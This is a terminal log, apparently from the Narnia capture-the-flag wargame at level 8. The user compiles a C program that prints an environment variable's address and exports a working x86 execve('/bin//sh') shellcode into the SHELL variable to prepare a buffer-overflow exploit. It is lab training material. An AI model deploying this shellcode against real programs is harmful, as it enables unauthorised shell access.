 narnia8@narnia:/tmp$ touch getshellenv.c
narnia8@narnia:/tmp$ nano getshellenv.c
Unable to create directory /home/narnia8/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
narnia8@narnia:/tmp$ cat getshellenv.c
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[]) {
    char* ptr = getenv("SHELL");
    printf("%p\n", ptr);
}
narnia8@narnia:/tmp$ export SHELL=$(python -c 'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"
')
narnia8@narnia:/tmp$ gcc -m32 getshellenv.c -o getshellenv
narnia8@narnia:/tmp$ ./getshellenv
0xffffdf11
narnia8@narnia:/tmp$ _